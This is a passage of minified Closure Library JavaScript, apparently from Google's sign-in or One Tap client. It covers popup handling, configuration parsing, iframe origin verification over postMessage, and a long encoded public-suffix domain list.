b.closed||"undefined"===typeof b.closed)return _.z("Failed to open popup window on url: "+a+". Maybe blocked by the browser?"),null;b.focus();return b};ql={};_.rl=function(a){this.g=ql===ql&&a||""};_.rl.prototype.ca=!0;_.rl.prototype.Y=function(){return this.g};ol=/^data:(.*);base64,[a-z0-9+\/]+=*$/i;_.sl=function(a,b,c){_.Ye(a,{timestamp:(new Date).getTime(),type:"ui_change",uiActivityType:b},c)};

}catch(e){_._DumpException(e)}
try{
/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var wm;
_.tm=function(a,b){var c={},d;for(d in a)if(a.hasOwnProperty(d)){var e=a[d];if(e){var f=d.toLowerCase(),g=b[f];if(g){var h=window;switch(g){case "bool":"true"===e.toLowerCase()?c[f]=!0:"false"===e.toLowerCase()?c[f]=!1:_.z("The value of '"+d+"' can only be true or false. Configuration ignored.");break;case "num":e=Number(e);isNaN(e)?_.z("Expected a number for '"+d+"'. Configuration ignored."):c[f]=e;break;case "func":"function"===typeof h[e]?c[f]=h[e]:_.z("The value of '"+d+"' is not a function. Configuration ignored.");break;
case "str":c[f]=e;break;case "origin":c[f]=0<=e.indexOf(",")?e.split(","):e;break;default:_.z("Unrecognized type. Configuration ignored.")}}}}return c};_.um=function(a){return String(a).replace(/\-([a-z])/g,function(b,c){return c.toUpperCase()})};_.vm=function(a){var b=a.match(_.Sb);a=b[1];var c=b[3];b=b[4];var d="";a&&(d+=a+":");c&&(d=d+"//"+c,b&&(d+=":"+b));return d};wm=!_.Ra&&!_.va();
_.xm=function(a){if(wm&&a.dataset)return a.dataset;var b={};a=a.attributes;for(var c=0;c<a.length;++c){var d=a[c];if(0==d.name.lastIndexOf("data-",0)){var e=_.um(d.name.slice(5));b[e]=d.value}}return b};
var ym;ym=function(a){return(a=a.exec(_.qa()))?a[1]:""};_.zm=function(){if(_.sc)return ym(/Firefox\/([0-9.]+)/);if(_.Ra||_.Sa||_.Qa)return _.ab;if(_.wc){if(_.ya()||_.w("Macintosh")){var a=ym(/CriOS\/([0-9.]+)/);if(a)return a}return ym(/Chrome\/([0-9.]+)/)}if(_.xc&&!_.ya())return ym(/Version\/([0-9.]+)/);if(_.tc||_.uc){if(a=/Version\/(\S+).*Mobile\/(\S+)/.exec(_.qa()))return a[1]+"."+a[2]}else if(_.vc)return(a=ym(/Android\s+([0-9.]+)/))?a:ym(/Version\/([0-9.]+)/);return""}();

}catch(e){_._DumpException(e)}
try{
_.Am=function(a,b,c){b.sentinel="onetap_google";_.x("Message sent to "+c+". "+JSON.stringify(b),"Message Util");a.postMessage(b,c)};

}catch(e){_._DumpException(e)}
try{
var Fm,Lm,Hm,Pm,Rm;_.Bm=function(){var a=new Uint32Array(2);(window.crypto||_.pc.msCrypto).getRandomValues(a);return a[0].toString(16)+a[1].toString(16)};_.Dm=function(a){_.Am(window.parent,a,_.Cm)};_.Km=function(a,b,c){Em?_.y("A previous attempt has been made to verify the parent origin and is still being processed."):_.Cm?(_.x("Parent origin has already been verified."),b&&b()):Fm(a)?(Gm=a,Hm(),a=_.Bm(),_.Am(window.parent,{command:"intermediate_iframe_ready",nonce:a},"*"),Em=a,Im=b,Jm=c):_.z("Invalid origin provided. Please provide a valid and secure (https) origin. If providing a list of origins, make sure all origins are valid and secure.")};
Fm=function(a){if("function"===typeof a)return!0;if("string"===typeof a)return Lm(a);if(Array.isArray(a)){for(var b=0;b<a.length;b++)if("string"!==typeof a[b]||!Lm(a[b]))return!1;return!0}return!1};
Lm=function(a){try{var b=_.ic(a);if(!b.g||"https"!==b.h&&"localhost"!==b.g)return!1;var c=b.g;if(!c.startsWith("*"))return!0;if(!c.startsWith("*."))return _.z("Invalid origin pattern. Valid patterns should start with '*.'"),!1;a=c;b="Cb";if(Mm.Cb&&Mm.hasOwnProperty(b))var d=Mm.Cb;else{var e=new Mm;d=Mm.Cb=e}a=a.split("").reverse().join("");var f=Nm(d.g,a),g=Nm(d.h,a);0<g.length&&(g=g.substr(0,g.lastIndexOf(".")),g.length>f.length&&(f=g));var h=Nm(d.i,a);0<h.length&&a.length>h.length&&h.length!=g.length&&
(a=a.substr(h.length+1),h+="."+a.split(".")[0],h.length>f.length&&(f=h));var k=f.split("").reverse().join("");if(2>c.indexOf("."+k))return _.z("Invalid origin pattern. Patterns cannot be composed of a wildcard and a top level domain."),!1}catch(m){return!1}return!0};
Hm=function(){Om||(Om=_.E(window,"message",function(a){a=a.S;if(a.data){var b=a.data;"onetap_google"===b.sentinel&&"parent_frame_ready"===b.command&&(_.x("Message received: "+JSON.stringify(b)),window.parent&&window.parent===a.source?Em?b.nonce!==Em?_.y("Message ignored due to invalid nonce."):(Pm(a.origin)?(_.Cm=a.origin,_.Qm=b.parentMode||"amp_client",Im&&Im()):(_.y("Origin verification failed. Invalid origin - "+a.origin+"."),Jm&&Jm()),Jm=Im=Em=void 0,Om&&(_.Mb(Om),Om=void 0)):_.y("Message ignored. Origin verifier is not ready, or already done."):
_.y("Message ignored due to invalid source."))}}))};Pm=function(a){return"string"===typeof Gm?Rm(Gm,a):Array.isArray(Gm)?Gm.some(function(b){return Rm(b,a)}):!1};Rm=function(a,b){a=_.ic(a);b=_.ic(b);if(a.h!==b.h)return!1;a=a.g;b=b.g;return a.startsWith("*.")?b.endsWith(a.substr(1))||b===a.substr(2):a===b};_.Sm=function(a){_.Cm?_.Dm({command:"intermediate_iframe_resize",height:a}):_.y("Resize command was not sent due to missing verified parent origin.")};
_.Tm=function(){_.Cm?_.Dm({command:"intermediate_iframe_close"}):_.y("Close command was not sent due to missing verified parent origin.")};_.Um=function(a){_.Cm?_.Dm({command:"set_tap_outside_mode",cancel:a}):_.y("Set tap outside mode command was not sent due to missing verified parent origin.")};
/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var Vm=function(){this.P=void 0;this.g={}};Vm.prototype.set=function(a,b){Wm(this,a,b,!1)};Vm.prototype.add=function(a,b){Wm(this,a,b,!0)};var Wm=function(a,b,c,d){for(var e=0;e<b.length;e++){var f=b.charAt(e);a.g[f]||(a.g[f]=new Vm);a=a.g[f]}if(d&&void 0!==a.P)throw Error("va`"+b);a.P=c};Vm.prototype.get=function(a){a:{for(var b=this,c=0;c<a.length;c++)if(b=b.g[a.charAt(c)],!b){a=void 0;break a}a=b}return a?a.P:void 0};Vm.prototype.ba=function(){var a=[];Xm(this,a);return a};
var Xm=function(a,b){void 0!==a.P&&b.push(a.P);for(var c in a.g)Xm(a.g[c],b)};Vm.prototype.Ha=function(a){var b=[];if(a){for(var c=this,d=0;d<a.length;d++){var e=a.charAt(d);if(!c.g[e])return[];c=c.g[e]}Ym(c,a,b)}else Ym(this,"",b);return b};var Ym=function(a,b,c){void 0!==a.P&&c.push(b);for(var d in a.g)Ym(a.g[d],b+d,c)};
var Mm=function(){this.g=Zm("&a&0&0trk9--nx?27qjf--nx?e9ebgn--nx?nbb0c7abgm--nx??1&2oa08--nx?apg6qpcbgm--nx?hbbgm--nx?rdceqa08--nx??2&8ugbgm--nx?eyh3la2ckx--nx?qbd9--nx??3&2wqq1--nx?60a0y8--nx??4x1d77xrck--nx?6&1f4a3abgm--nx?2yqyn--nx?5b06t--nx?axq--nx?ec7q--nx?lbgw--nx??883xnn--nx?9d2c24--nx?a&a?it??b!.&gro?lim?moc?sr,t&en?opsgolb,?ude?vog??abila?c?ihsot?m?n??c!.&b&a?m?n??c&b?g?q??ep?fn?k&s?y??ln?no?oc,p&i-on,ohsdaerpsym,?sn?t&n?opsgolb,?un?ysrab,?i&ma?r&emarp?fa??sroc??naiva?s??d&ats?n&eit?oh??om?sa?tl??eg?f&c?ob??g!emo?naripi?oy??hskihs?i&cnal?dem?hs?k!on??sa!.snduolc,??jnin?k&aso?dov?ede?usto??l!.&c,gro?moc?ofni?r&ep?nb,?t&en?ni??ude?vog??irgnahs?le&nisiuc?rbmuder???m!.&ca?gro?oc?sserp?ten?vog??ahokoy?e00sf7vqn--nx?m??n!.&ac?cc?eman?gro?ibom?loohcs?moc?ni?o&c?fni?rp??r&d?o??s&u?w??vt?xm??av?is?olecrab?tea??p!.&bog?ca?d&em?ls??g&ni?ro??mo&c?n??oba?ten?ude??c?g7hyabgm--nx?ra!.&461e?6pi?iru?nru?rdda-ni?siri???s??q!.&eman?gro?hcs?lim?moc?t&en?opsgolb,?ude?vog???r&az?emac?f4a3abgm--nx?n!d5uhf8le58r4w--nx??u&kas?tan???s!.&bup?dem?gro?hcs?moc?ten?ude?vog??ac!.uban.iu,?iv??t&ad?elhta?led?oyot??u!.&a&cinniv?emirc?i&hzhziropaz?stynniv??s&edo?sedo??tlay?vatlop??bs?cc,d&argovorik?o!roghzu??tl,?e&hzhziropaz?nvir?t??f&i?ni,?g&l?ro??hk?i&stvinrehc?ykstynlemhk??k&c?m?s&nagul?t&enod?ul??v&iknarf-onavi?orteporp&end?ind?????l&iponret?opotsa&bes?ves??p??m&k?oc?s?yrk??n&c?d?i?osrehk?v?ylov??o&c,nvor??p&d?p,z??r&c?imotihz?k?ymotyhz??sk?t&en?l?z??ude?v:c?e&alokin?ik??i&alokym?hinrehc?krahk?vl?yk??k?l?o&g!inrehc??krahk??r?,xc,y&ikstinlemhk?mus?s&akrehc?sakrehc?tvonrehc???z&ib,u????v!aj?bb?et?iv??waniko?x&a?iacal??yogan?z&.&bew?c&a?i&n?rga???gro?l&im?oohcs??m&on?t??o&c!.topsgolb,?gn??radnorg?sin?t&en?la??ude?vog?wal??zip???b&00ave5a9iabgm--nx?1&25qhx--nx?68quv--nx?e2kc1--nx??2xtbgm--nx?3&b2kcc--nx?jca1d--nx??4&6&1rfz--nx?qif--nx??96rzc--nx??7w9u16qlj--nx?88uvor--nx?a&0dc4xbgm--nx?c?her?n?ra?t??b!.&erots?gro?moc?o&c?fni??ten?ude?v&og?t??zib??a??c&j?s??d&hesa08--nx?mi??g?l!.&gro?moc?ten?ude?vog??m??s!.&gro?moc?ten?ude?vog???tc-retarebsnegmrev--nx?u&lc!.&elej,snduolc,y&nop,srab,??smas??p!.ysrab,??wp-gnutarebsnegmrev--nx??c&1&1q54--nx?hbgw--nx??2e9c2czf--nx?4&4ub1km--nx?a1e--nx?byj9q--nx?erd5a9b1kcb--nx??8&4xx2g--nx?c9jrb2h--nx??9jr&b&2h--nx?54--nx?9s--nx??c&eg--nx?h3--nx?s2--nx???a!.&gro?lim?moc?rrd,ten?ude?vog??3a09--nx!.&ca1o--nx?gva1c--nx?h&ca1o--nx?za09--nx??ta1d--nx?ua08--nx???da??b&a?b?ci?f76a0c7ylqbgm--nx?sh??c!.&eugaelysatnaf,gnipparcs,liamwt,nwaps.secnatsni,revres-emag,s&nduolc,otohpym,seccaptf,?xsc,?0atf7b45--nx?a1l--nx??e!.&21k?bog?dem?esab,gro?l&aiciffo,im??moc?nif?o&fni?rp??ten?ude?vog??beuq?n?smoc??fdh?i&l&buperananab?ohtac??n&agro?ilc?osanap??sum?tic??l!.&gro?moc?oc?ten?ude?vog?yo,?l??m!.&mt?ossa??p1akcq--nx??n!.&mon?ossa??i?p??relcel?s!.&gro?moc?ten?ude?vog???t!.&e&m,w,?hc,?s?w??v!.&e0,gro?lim?moc?ten?ude?v&g:.d,,og????wp?yn??d&2urzc--nx?3&1wrpk--nx?c&4b11--nx?9jrcpf--nx???5xq55--nx?697uto--nx?75yrpk--nx?9ctdvkce--nx?a!.mon?d?er?olnwod??b2babgm--nx?c!.vog?g9a2g2b0ae0chclc--nx??e&m!bulc??r!k??sopxe?timil?w??fc?g!.&ude?vog???h&d3tbgm--nx?p?t??i!.&ased?bew?ca?etrof,hcs?lim?o&c!.topsgolb,?g??palf,ro?sepnop?ten?ym?zib??b?ordna?p?rdam??l&iub?og?row??m!.&ed,ot,pj,t&a,opsgolb,???n&a&b?l!.citats:.&setis,ved,?,raas???ob?uf??o&of?rp??r&a&c&tiderc?yalcrab??ugnav??ef506w4b--nx?k!.&oc,ude,?jh3a1habgm--nx??of??s!.&dem?gro?moc?ofni?ten?ude?v&og?t???m!kcrem???t!.topsgolb,excwkcc--nx?l??uolc!.&a&bura-vnej.&1ti,abura.rue.1ti,?tcepsrep,xo:.&ku,nt,?,?b&dnevar,ewilek:.sc,,?citsalej.piv,drayknil,elej,gnitsohdnert.&ed,hc,?letemirp:.ku,,m&edaid,ialcer.&ac,ku,su,??n&evueluk,woru,?r&epolroov,o&pav,tnemele,??tenraxa.1-se,ululetoj,wcs.&gnilebaltrams,koobelacs,latemerab.&1-&rap-rf,sma-ln,?2-rap-rf,?rap-rf.&3s,cnf:.snoitcnuf,,etisbew-3s,mhw,s8k:.sedon,,?s&8k,ecnatsni.&bup,virp,?ma-ln.&3s,etisbew-3s,mhw,s8k:.sedon,,??waw-lp.&3s,etisbew-3s,s8k:.sedon,,??xelpciffart,yawocne.ue,??za5cbgn--nx??e&1&53wlf--nx?7a1hbbgm--nx?ta3kg--nx??2a6a1b6b1i--nx?3ma0e1cvr--nx?418txh--nx?707b0e3--nx?a!.&ca?gro?hcs?lim?oc?t&en?opsgolb,?vog??09--nx??b!.&ca?gnitsohbew,nevueluk.yxorpze,pohsdaerpsym,snoitulostsohretni.duolc,topsgolb,?ortal?ut!uoy???c&0krbd4--nx?a&lp!.oc,?ps!.&lla4sx,rebu,tsafym,?artxe??sla??i!ffo??n&a&d?iler?nif?rusni!efil?srelevart???eics!.oby,??rofria??d!.&1sndnyd,42pi-nyd,7erauqs,amil4,b&ow-nrefeilgitsng--nx,rb-ni,vz-nelletsebgitsng--nx,?decalpb,e&daregtmueart,mohsnd,nihcamyek,?hcierebsnoissuksid,keegnietsi,lsd-ni,moc,n&-i-g-o-l,aw-ym,e&lletsebgitsn\u00fcg,sgnutiel,?i&emtsi,lreb-n&i,yd,??norblieh-sh.ti.segap,oitatsksid-ygolonys,pv&-n&i,yd,?nyd,?refeilgitsn\u00fcg,?orp-ytinummoc,p&h21,iog:ol,,ohsdaerpsym,?r&e&ntrapdeeps.remotsuc,su&-lautriv,lautriv,?t&adpusnd,tub-ni,uor-ym,?vres&-e&bucl,mohym,?bew-emoh:.nyd,,luhcs,??ogiv-&niem,ym,??s&d-&onys,ygolonys,?nd&-&dd,nufiat,sehcsimanyd,tenretni,yard,?isoc.nyd,ps,yard,?oper-&nvs,tig,?sndd:.&nyd,sndnyd,?,?topsgolb,vresi-&niem,tset,?xi2,y&awetag-&llawerif,ym,?srab,tic-amil,?zten&mitbel,sadtretteuf,??art!.oby,?i&sdoow?ug??nil?on--nx??e!.&bil?dem?eif?gro?irp?kiir?moc!.topsgolb,?pia?ude?vog??ei?ffoc?gg?r&f?ged???f&a&c?s??il??g!.&gro?lim?moc?t&en?vp??ude?vog??a&f?gtrom?p!.&3xlh,detalsnart,grebedoc,kselp,sndp,tengam,xlh,y&cvrp,kcor,???rots?yov??elloc?na&hcxe?ro!.hcet,??roeg?ug??i!.&pohsdaerpsym,topsgolb,vog??tilop?v&bba?om???j!.&fo,gro?oc?ten???k!.&c&a?s??e&m?n??ibom?o&c!.topsgolb,?fni?g??ro??i&b?l?n???l&a&dmrif?s!.rof,rof???b&a?i&b?dua???c&aro?ric??dnik?g!oog??i&bom?ms??l&asal?erauqa??ppa?uhcs?yts!efil???m!.&4&32i,p&ct,v,??66c,ailisarb,b&dnevar,g-raegelif,?ca?duolcsd,e&d-raegelif,i&-raegelif,lpad:.tsohlacol,,?pcm,?g&ro?s-raegelif,?hctilg,kcatsegde,noitatsksid,o&bmoy,c?t&nigol,poh,??p&i&on,snart.etis,?j-raegelif,ohbew,?r&aegelif,idcm,ofsnd,?s&dym,ndd,ti!bt,?umhol,?t&en?s&acdnuos,ohon,??u&a-raegelif,de??v&irp?og??y&golonys,olpedew,srab,??a&g?n!.&reh.togrof,sih.togrof,???em?i&rp?twohs??orhc?w??n!goloc?i&lno!.&egats-oree,oree,ysrab,??w??o!.&derno:.gnigats,,ecivres,knilemoh,r&ednu,of,??hp?latipac?ts&der?e&gdirb?rif???z!.&66duolc,amil,sh,???ruoblem??om?p!.&bog?gro?lim?mo&c?n??t&en?opsgolb,?ude??irg?yks??r!.&mo&c?n??ossa?topsgolb,?a&c!htlaeh??pmoc?wtfos??bc?eh?if?ots!.&e&rawpohs,saberots,?yflles,??taeht?u&ces?sni?t&inruf?necca??za???s!.&a!bap.us,?b!ibnal?rofmok??c!a??d!b?n&arb?ubroflanummok???e?f!noc,?g!ro??h!f??i!trap??k!shf??l?m!oc,t??n!mygskurbrutan??o?p!ohsdaerpsym,p??r!owebdluocti,?s!serp?yspoi,?t!opsgolb,?u?vhf?w?x!uvmok??y?z??a&c?el?hc??i&er?urc??nesemoh?roh?uoh??t&a&d?ts&e!laer??lla???is!.&e&lej,nilnigol,r&etnim,ocevon,?winmo,?k&rowtenoilof,wnf,?laicosnepo,n&eyb,oyc,?spvtsaf,thrs,xulel,ysrab,?bew??ov?ra?t&ioled?ol??utitsni??u&lb?qi&nilc?tuob???v!.&21e?b&ew?ib?og??ce&r?t??erots?gro?lim?m&o&c?n??rif??o&c?fni??rar?stra?t&en?ni??ude?vog??as?e3gerb2h--nx?i&l!.xlh,?rd?ssergorp??ol??w&kct--nx?r??xul?y!.&gro?lim?moc?ten?ude?vog????f&0f3rkcg--nx?198xim--nx?280xim--nx?7vqn--nx?a!.&gro?moc?ten?ude?vog???b!.vog?wa9bgm--nx??c!.topsgolb,a1p--nx!.&a14--nx,b8lea1j--nx,c&avc0aaa08--nx,ma09--nx,?f&a1a09--nx,ea1j--nx,?gva1c--nx,nha1h--nx,pda1j--nx,zila1h--nx,??ns??ea1j--nx?g?iam?l&a1d--nx?og??n!.&bew?cer?erots?m&oc?rif??ofni?re&hto?p??stra?ten???orp?p!.&gro?moc?ude???rus?t!w??vd7ckaabgm--nx?w??g&2&4wq55--nx?8zrf6--nx??3&44sd3--nx?91w6j--nx!.&a5wqmg--nx?d&22svcw--nx?5xq55--nx??gla0do--nx?m1qtxm--nx?vta0cu--nx????455ses--nx?5mzt5--nx?69vqhr--nx?7&8a4d5a4prebgm--nx?rb2c--nx??a!.&gro?mo&c?n??oc?ten??vd??b!.&0?1?2?3?4?5?6?7?8?9?a?b?c?d?e?f?g?h?i?j?k?l?m?n?o?p?q?r?s?t!opsgolb,?u?v?w?x?y!srab,?z???c!b?za9a0cbgm--nx??e!.&eman?gro?ics?lim?moc!.topsgolb,?nue?ten?ude?vog??a??g!.&ayc,gro?lenap:.nomead,,oc?saak,ten???i&a?v??k!.&g&olb,ro??ku,lim?moc?oi,pj,su,ten?ude?v&og?t,???m!.&drp?gro?lim?m&o&c?n??t??oc?ude?vog??pk??n!.&dtl,eman?gro?hcs?i!bom??l&im?oc,?m&oc!.topsgolb,?rif,?neg,ogn,ten?ude?vog??aw?i!b!mulp??car?d&art?dew??h&sif?tolc??k&iv?oo&b?c???ls?n&aelc?iart??p!pohs??re&enigne?tac??t&ad?ekram!.&htiw,morf,??hgil?lusnoc?neg?ov?soh!.tfarcnepo,??vi&g?l???o!s??u&rehcisrev?smas?tarebsneg\u00f6mrev???o&d?lb?og!.&duolc,etalsnart,???r&2n084qlj--nx?ebmoolb?o!.&77ndc.c:sr,,a&remacytirucesym,t&neimip,sivretla,?z,?bew-llams,d&ab-yrev-si,e&sufnocsim,vas-si,?nuof-si,oog-yrev-si,uolc&arfniarodef,mw,??e&a,cin-yrev-si,grof&loot,peh,?l&as-4-ffuts,poeparodef,?m&-morf,agevres,ohruoyslles,?n&ozdop,uma.elet,?r&ehwongniogyldlob,iwym,uces-77ndc.nigiro.lss,?t&adidnac-a-si,is&-ybboh,golb,???fehc-a-si,golbymdaer,k&eeg-a&-si,si,?h,nut,?l&i&amwt,ve-yrev-si,?lawerif&-ym,ym,?sd-ni,?m&acssecca,edom-elbac,?n&af&blm,cfu,egelloc,lfn,s&citlec-a-si,niurb-a-si,tap-a-si,?xos-a-si,?ibptth,o&itatsksid,rviop,?pv-ni,?o&jodsnd,tp&az,oh,??p&i&-on,fles,?o&hbew,tksedeerf,?tf&e&moh,vres,?ym,??r&e&gatop,ppepteews,su-xunil-a-si,?gmtrec,vdmac,?s&a&ila&nyd,snd,?nymsd,?b&alfmw,bevres,?d&ikcet.3s,ylimaf,?eirfotatophcuoc,j,koob-daer,ltbup,nd&-won,deerf,emoh,golb,kcud,mood,nyd:.&emoh,og,?,ps,rvd,tog,uolc,?s&a-skcik,ndd,?tnemhcattaomb,u,?t&ce&jorparodef.&duolc,gts.so.ppa,so.ppa,?riderbew,?e&ews-yrev-si,nretni&ehtfodne,fodne,??hgink-a-si,oi-allizom,s&ixetn&od,seod,?o&h-emag,l-si,?rifyam,??ue:.&a&-q,c,?cm,dc,e&b,d,e,i,m,s,?g&b,n,?hc,i&f,s,?k&d,m,s,u,?l&a,i,n,p,?n&c,i,?o&n,r,ssa,?pj,r&f,g,h,k,t,?s&e,i:rap,,u,?t&a,en,i,l,m,ni,p,?u&a,de,h,l,r,?vl,y&c,m,?z&c,n,??,vresnyd,x&inuemoh,unilemoh,?y&limafxut,srab,???ub&mah?oj???s!.&delacsne,gro?moc?rep?t&en?opsgolb,?ude?vog??gb639j43us5--nx??t?u!.&c&a?s??en?gro?moc?o&c?g??ro?topsgolb,??v!.ta,a1c--nx??wsa08--nx??h&0ee5a3ld2ckx--nx?4wc3o--nx!.&a&2xyc3o--nx?3j0hc3m--nx?ve4b3c0oc21--nx??id1kzuc3h--nx?l8bxi8ifc21--nx?rb0ef1c21--nx???8&8yvfe--nx?a7maabgm--nx??b!.&gro?moc?ten?ude?vog??mg??c!.&7erauqs,amil4,duolc-drayknil,gniksnd,p&h21,ohsdaerpsym,?sndtog,topsgolb,wolf.e&a.1pla,nigneppa,?xi2,ytic-amil,?aoc?et?ir!euz??r&aes!errecnac??uhc??sob?taw!s???d0sbgp--nx?f&2lpbgm--nx?k??g!.&gro?lim?moc?ude?vog???m!a1j--nx??ocir?p!.&gro?i?lim?moc?ogn?ten?ude?vog???s!.&g&nabhsah,ro??l&im?xv,?m&oc?roftalp.&cb,su,tne,ue,??pib,ten?vog?won,yolpedew,?a&c?nom??i&d?f?ri???t!.&ca?enilno,im?ni?o&c?g??pohs,ro?ten??iaf!.oby,?laeh!.arh,?orxer?ra&ba?e???vo!.lopdren,?zb??i&3tupk--nx?7a0oi--nx?a!.&ffo?gro?moc?ten?uwu,?1p--nx?bud?dnuyh?tnihc??b!.&gro?moc?oc?ro?ude??ahduba?o!m!.&duolcsd,ysrab,???s??c!.&ayb-tropora--nx?ca?d&e?m??esserp?gro?ln,moc?nif,o&c?g?ssa??ro?t&en?ni?ropor\u00e9a??ude?vuog??cug?t??d&dk?ua??e&bhf--nx?piat??f!.&aw5-nenikkh--nx,dnala?i&ki,spak,?mroftalpduolc.if,nenikk\u00e4h,pohsdaerpsym,retnecatad.&omed,saap,?topsgolb,yd,?onas??g!.&d&om?tl??gro?moc?ude?vog???h&c&atih?ra??s&abodoy?ibustim???juohs?k!.&gro?moc?ofni?ten?ude?vog?zib??b4gc--nx?iw?nisleh?s?uzus??l!.&aac,topsgolb,?drahcir?iamsi??maim?n!.&b&ew?og??ca?gro?lim?mo&c?n??ni?o&c?fni??pp?t&en?ni??ude?zib??airpic?i&hgrobmal?m??re??om?rarref?s!.&egaptig,ppatig,topsgolb,?ed??t&aresam?i&c?nifni??rahb?tagub??ut?v!.&21k?gro?moc?oc?ten???wik?xa&rp?t??yf??j&6pqgza9iabgm--nx?8da1tabbgl--nx?b!.&ossa?topsgolb,uaerrab?vuog???d?f!.&ca?eman?gro?lim?moc?o&fni?rp??ten?vog?zib???nj?s?t!.&bew?c&a?in??eman?gro?lim?moc?o&c?g??t&en?ni?set??ude?vog?zib???yqx94qit--nx??k&8uxp3--nx?924tcf--nx?arfel?c&a&bdeef?lb??ebdnul?ilc?reme??d!.&erots,ger,mrif,oc,pohsdaerpsym,topsgolb,zib,?t??e&es?samet??h!.&a&4ya0cu--nx?5wqmg--nx??b3qa0do--nx?cni,d&2&2svcw--nx?3rvcl--nx??5xq55--nx?tl,?g&a0nt--nx?la0do--nx?ro??i&050qmg--nx?7a0oi--nx?xa0km--nx??m&1qtxm--nx?oc??npqic--nx?saaces,t&en?opsgolb,?ude?v&di?og?ta0cu--nx??xva0fz--nx?\u4eba&\u4e2a?\u500b?\u7b87??\u53f8\u516c?\u5e9c\u653f?\u7d61&\u7db2?\u7f51??\u7e54&\u7d44?\u7ec4??\u7ec7&\u7d44?\u7ec4??\u7edc&\u7db2?\u7f51??\u80b2&\u654e?\u6559???n??i&tsob?vdnas??l!.&bew?c&a?os??dtl?gro?hcs?letoh?moc?nssa?ogn?prg?t&en?ni??ude?vog??at?cd?is??m!.&eman?fni?gro?moc?t&en?opsgolb,?ude?vog???n&ab!cfdh?etats?mmoc?t&en?fos??u??i!l!.&noyc,pepym,??p???oob?p!.&b&ew?og??gro?kog?m&af?oc??nog?ofni?pog?sog?ten?ude?vog?zib???row!.&morf,ot,?ten!.&htumiza,nolt,o&c,vra,??doof???s!.topsgolb,?t?u!.&c&a?lp??d&om?tl??e&cilop?m??gro!.&gul:g,,sgul,yr&ettoly&lkeew,tiniffa,?tneelffar,???lenap-tnednepedni,n&noc,oissimmoc-&layor,tnednepedni,??o&c!.&bunsorter.tsuc,e&lddiwg,n&ilnoysrab,ozgniebllew,??krametyb.&hd,mv,?omida,p&i-on,ohsdaerpsym,?t&fihsreyal.j,opsgolb,?vres-hn,ysrab,??rpoc,?psoh,shn?t&en?nmyp,seuqni-tnednepedni,?vog!.&eci&ffoemoh,vres,?ipa,ngiapmac,??weiver-tnednepedni,y&riuqni-&cilbup,tnednepedni,?srab,????l&04sr4w--nx?a!.&gro?lim?moc?t&en?opsgolb,?ude?vog??bolg?c?ed?g!el??i&c&nanif!.oc,lpl??os??romem?tnedurp??n&if?oitanretni??t&i&gid!.sppaduolc:.nodnol,,?p&ac?soh???ned?ot??utum!nretsewhtron???c!.&bog?lim?oc?topsgolb,vog???dil?e&datic?n&ahc?nahc!gnikooc?levart?rehtaew???t!ria?tam??vart??f&8f&pbgo--nx?tbgm--nx??a?n??g!.&gro?moc?oc?ten?ude?xx,zib,??h&d?op??i!.&21k?ca?fdi?gro?inum?oc!.&egapvar,redrotibat,topsgolb,??ten?vog??a&f?m&e?g?toh???m?r??l&a&b&esab?t&eksab!.&sua,zn,??oof???c?mt??e&d?hs??ihmailliw?j??m!.&esserp?gro?moc?ten?ude?v&og?uog????n!.&no&med,rtsic,?oc,pohsdaerpsym,retsulc-gnitsoh,topsgolb,yalphk,?o??o&a?btuf?l!.gmo,?o&c!.&ed,rotnemele,??hcs??rit?u??p!.&a&cin&diws?gel??d&g,ortso?urawon??i&dem?mraw?nydg,?k&elo&guld?rtso??slopolam?tsu?ytsyrut??l&ip?o&kzs?w&-awolats?oksnok????n&erapohs,img?zcel,?rog&-ai&bab?nelej??j?z??syn?tsaim?w&a&l&eib?i?o??zsraw??o&namil?tainop,??z&eiwolaib?mol???c&e&iw&alselob?o&nsos?rtso???le&im?zrogz???orw,p??d&em,ia?ragrats?uolc&inu,sds,??e&c&i&lrog?w&ilg,o&hc&arats?orp??klop?tak????yzreibok??i&csjuoniws?ksromop?saldop??l&ahdop?opo??napokaz,tatselaer?z&romop?swozam???g&alble?ezrbo&lok?nrat??ro??hcyzrblaw?i&csomohcurein?grat?klawus??k&e&rut?walcolw??in&byr?diws,sark,?le?o&nas?tsylaib??rob&el?lam??s&als?jazel?nadg,puls?rowezrp???l&colw?e&r?vart??i&am?m???m&o&c?dar?n?tyb??s&g?iruot??t!a???n&a&gaz?nzop,?i&bul?cezczs?lbul,molow?nok?zd&eb?obeiws???uleiw?y&tzslo?z&rtek?seic????o&c,fni?k&celo?zdolk??lkan?n&leim?pek?t&uk?yzczs??z&copo?eing?rowaj???rga?tua?w&ejarg?ogarm???p&e&eb,lks!emoh,??klwwortso?ohs!-ecremmoce,daerpsym,??romophcaz?sos?t&aiwop?en?opos,ra,sezc??ude?v&irp?og!.&a&p?s!w???bni&p?w??ci?dtiw?essp?fiw?g&imu?u??hiiw?m&igu?rio?u!o???nds?o&ks?p!pu??s?wtsorats??p&a?sp!mk?pk?wk??u&m?p??wk?z??r&ksw?s??s&i?oiw?u?zu??talusnok?w&gzr?i&p?rg?w??m?opu?u!imzw???zouw????w&a&l&corw?sizdow??w??o&golg?k&ark,ul?zsurp??r&az?gew??t&rabul,sugua??z&coks?sezr????xes?y&buzsak?d&azczseib?ikseb??hcyt?n&jes?lod-zreimizak??pal?r&ogt?uzam??walup?zutrak??z&am-awar?c&aprak?iwol?zsogdyb??dalezc?ib?s&i&lak?p??uklo????l??r&as?f?s??s!.&gro?moc?ten?ude?vog???t!.vog??ubnatsi?x3b689qq6--nx?yc5rb54--nx??m&00tsb3--nx?1qtxm--nx?981rvj--nx?a!.&aayn,enummoc?gro?moc?o&c?idar,ken,?t&en?opsgolb,??c!bew??dretsma?e&rts?t!.&citsalej,esruocsid,???fma?xq--nx??b!.&gro?moc?ten?ude?vog??i??c!.&moc?oc?ten?vog???d!.&gro?moc?ten?ude?vog???f!.&gro?moc?oidar,ten?ude??i??g!vu96d8syzf--nx??h?i!.&ca?gro?moc?o&c!.&clp?dtl???r,?t&en?t??vt??k?rbg4--nx??k!.&drp?e&rianiretev?sserp??gro?lim?m&o&c?n??t??nicedem?ossa?pooc?s&eriaton?neicamrahp?sa??ude?v&og?uog????l&if?ohkcots??o!.&dem?gro?m&oc?uesum??o&c?rp??ten?ude?vog??b?c!.&2aq,3pmevres,5sndd,a&c&-morf,ir&bafno,fa,??g&-morf,oy-sehcaet,?i-morf,m&-morf,all&-a-si,amai,??p&-morf,c-a-si,?r&emacytirucesym,odih,?s,